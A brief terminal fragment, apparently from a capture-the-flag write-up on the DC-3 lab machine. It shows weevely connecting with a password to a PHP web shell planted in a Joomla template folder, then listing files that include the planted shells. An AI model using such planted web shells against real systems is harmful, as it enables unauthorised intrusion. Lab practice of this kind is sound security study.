 ^C
root@kali:~# weevely http://192.168.211.136/templates/beez3/html/shell1.php 123456
[+] weevely 4.0.1
[+] Target: 192.168.211.136
[+] Session: /root/.weevely/sessions/192.168.211.136/shell1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
2.php
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
shell.php
shell1.php
www-data@DC3VM:/var/www/html/templates/beez3/html $ a